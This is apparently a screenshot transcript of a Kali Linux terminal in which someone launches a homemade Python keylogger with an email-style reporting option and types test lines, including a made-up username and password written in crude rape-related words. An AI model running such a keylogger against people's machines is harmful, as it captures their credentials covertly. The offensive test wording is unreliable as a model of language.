 (venv)─(kali㉿kali)-[~/PycharmProjects/keylogger]
$ python main.py -e il.com -p -t 30 143 ⨯
KEYLOGGER
[!] Keylogger Started >.<
(kali㉿kali)-[~/PycharmProjects/keylogger]
$ I am now entering some importtant data:
I: command not found
(kali㉿kali)-[~/PycharmProjects/keylogger]
$ Username: Raper
Username:: command not found
(kali㉿kali)-[~/PycharmProjects/keylogger]
$ Password: RAPED
Password:: command not found
(kali㉿kali)-[~/PycharmProjects/keylogger]
$ Am i rape?
Am: command not found